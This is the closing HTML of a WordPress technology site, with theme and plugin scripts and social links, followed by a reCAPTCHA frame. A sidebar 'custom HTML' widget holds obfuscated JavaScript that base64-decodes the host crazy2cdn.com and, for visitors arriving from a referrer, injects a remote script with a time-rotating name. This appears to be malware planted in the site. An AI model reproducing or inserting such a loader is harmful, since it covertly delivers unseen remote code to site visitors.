																	</div>
							</div>
						</li>
										</ul>
			</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>					</div>
							
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ltsoft.xyz/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/libs-script.min.js?ver=7.9.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"3eb4ed3439","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/main.js?ver=7.9.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"3eb4ed3439","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/post-like.js?ver=7.9.5" id="penci_ajax_like_post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ltsoft.xyz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ltsoft.xyz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 8130 objects (471 KB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vy7Kt9XVf-U93wjzBQ2RbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769113116470');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>